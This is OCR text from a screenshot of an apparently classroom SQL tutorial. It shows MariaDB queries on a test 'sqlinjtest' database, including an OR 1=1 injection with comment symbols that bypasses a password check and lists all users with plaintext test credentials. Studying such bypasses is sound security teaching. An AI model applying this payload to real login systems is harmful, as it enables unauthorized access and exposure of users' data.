 Login V18
192.168.211
SQL Tutorial
good icon -
html img - G
HTML img t
Google Acc
1082-InfoSe
paper.dropbox.com/doc/SQL-Tutorial--A0Scc5kjo9cpP~X_QghUKQSeAg-jd7nR2SwH5LAdGMJ5...
Paused
SQL Tutorial
新增到資料夾
只有我
邀請
MariaDB [sqlinjtest]> select * from `users` where `account` = 'david' AND `passwd` = 'ab12345';
+----+---------+---------+------------------------+------------+---------------------+
| id | account | passwd | e-mail | phone | create_time |
+----+---------+---------+------------------------+------------+---------------------+
| 2 | david | ab12345 | davidtest@asia.edu.tw | 0910959562 | 2020-05-18 23:29:27 |
+----+---------+---------+------------------------+------------+---------------------+
1 row in set (0.000 sec)
MariaDB [sqlinjtest]> select * from `users` where `account` = 'david' AND `passwd` = 'ab123xx';
Empty set (0.000 sec)
MariaDB [sqlinjtest]>
使用註解符號跳過驗證使用者帳號密碼查處使用者 資訊
B S H1 H2
• #
• /* */
MariaDB [sqlinjtest]> select * from `users` where `account` = ' 1' OR 1=1 ; -- ' AND `passwd` = 'ab123xx';
| id | account | passwd | e-mail | phone | create_time |
| 1 | jack | 123456 | jacktest@asia.edu.tw | 0800956956 | 2020-05-18 23:23:06 |
| 2 | david | ab12345 | davidtest@asia.edu.tw | 0910959562 | 2020-05-18 23:29:27 |
| 3 | jannie | 332s3d4d5 | jannietest@asia.edu.tw | 0935442562 | 2020-05-18 23:30:26 |
good.png
Show all
images
SQL Tuto...
Task Man...
Oracle V...
Centos8 ...
checkLo...
OBS 25....
Docume...
ENG
下午 11:55
2020/5/19